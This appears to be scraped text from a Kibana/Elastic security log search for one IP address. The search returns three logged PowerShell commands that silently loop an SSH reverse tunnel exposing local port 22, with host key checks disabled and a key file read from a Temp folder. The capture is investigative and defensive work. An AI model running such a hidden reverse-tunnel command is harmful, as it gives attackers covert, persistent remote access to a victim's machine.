 My Security ... / Discover
Find apps, content, and more.
AI Agent
E
Untitled
Share
Query in ES|QL
Save
Data view logs-*
"134.209.82.225"
Today
Refresh
Search field names
0
Auto interval
No breakdown
Available fields
675
@timestamp
agent.ephemeral_id
agent.id
agent.name
agent.type
agent.version
agentless
component.binary
component.dataset
component.id
component.old_state
component.state
component.type
context
data_stream.dataset
data_stream.namespace
data_stream.type
dataset.name
dataset.namespace
dataset.type
Add a field
3
2
1
0
00:30 01:30 02:30 03:30 04:30 05:30 06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30 16:30 17:30 18:30 19:30 20:30 21:30 22:30
November 4, 2026
Nov 4, 2026 @ 00:00:00.000 - Nov 4, 2026 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (3) Patterns Field statistics
Sort fields 1
@timestamp Summary
Nov 4, 2026 @ 05:05:01.197 process.command_line.text powershell -NoProfile -WindowStyle Hidden -Command "while($true){ssh -N -R \"*:0:localhost:2
2\" -o StrictHostKeyChecking=no -o UserKnownHostsFile=NUL -o ServerAliveInterval=30 -o ServerAliveCountMax=3 -o ExitOn
ForwardFailure=yes -o ConnectTimeout=10 -o BatchMode=yes -o IdentitiesOnly=yes -i \"C:\Users\venom\AppData\Local\Temp…
Nov 4, 2026 @ 05:00:57.319 process.command_line.text powershell -NoProfile -WindowStyle Hidden -Command "while($true){ssh -N -R \"*:0:localhost:2
2\" -o StrictHostKeyChecking=no -o UserKnownHostsFile=NUL -o ServerAliveInterval=30 -o ServerAliveCountMax=3 -o ExitOn
ForwardFailure=yes -o ConnectTimeout=10 -o BatchMode=yes -o IdentitiesOnly=yes -i \"C:\Users\venom\AppData\Local\Temp…
Nov 4, 2026 @ 05:00:45.759 process.command_line.text powershell -NoProfile -WindowStyle Hidden -Command "while($true){ssh -N -R \"*:0:localhost:2
2\" -o StrictHostKeyChecking=no -o UserKnownHostsFile=NUL -o ServerAliveInterval=30 -o ServerAliveCountMax=3 -o ExitOn
ForwardFailure=yes -o ConnectTimeout=10 -o BatchMode=yes -o IdentitiesOnly=yes -i \"C:\Users\venom\AppData\Local\Temp…